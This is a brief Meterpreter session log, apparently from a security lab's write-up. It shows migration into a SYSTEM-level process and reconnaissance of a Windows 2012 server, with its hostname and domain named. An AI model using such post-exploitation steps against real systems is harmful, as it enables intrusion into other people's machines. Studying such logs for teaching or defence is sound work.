 meterpreter > migrate 2416
[*] Migrating from 9912 to 2416...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 2416
meterpreter > sysinfo
Computer : PAVMSAD64
OS : Windows 2012 (Build 9200).
Architecture : x64
System Language : pt_BR
Domain : MEDABIL
Logged On Users : 16
Meterpreter : x64/win64
meterpreter >
Ms08067安全实验室